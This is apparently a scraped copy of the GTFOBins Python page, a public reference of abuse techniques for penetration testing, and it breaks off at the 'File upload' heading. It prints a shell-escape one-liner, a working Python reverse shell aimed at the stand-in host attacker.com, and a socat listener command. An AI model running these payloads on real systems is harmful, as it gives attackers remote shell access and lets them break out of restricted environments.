 gtfobins.github.io/gtfobins/python/
il YouTube Hacker News Tools Developer Tools TryHackMe Rooms
.. / python Star 9,299
Shell Reverse shell File upload File download File write File read Library load SUID Sudo Capabilities
The payloads are compatible with both Python version 2 and 3.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
python -c 'import os; os.system("/bin/sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
python -c 'import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")'
File upload